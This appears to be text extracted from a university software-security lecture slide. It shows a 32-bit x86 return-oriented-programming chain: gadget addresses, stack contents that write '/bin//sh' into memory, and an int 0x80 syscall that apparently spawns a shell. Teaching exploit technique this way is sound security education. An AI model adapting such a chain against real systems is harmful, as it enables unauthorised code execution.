 0xFFFFFFFF
…
0xbffff628
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x68732f2f
%ebx
%ecx
%edx 0x080ea064
%esp 0xbffff618
%ebp 0x65646362
%eip 0x0806e91a
377
ASU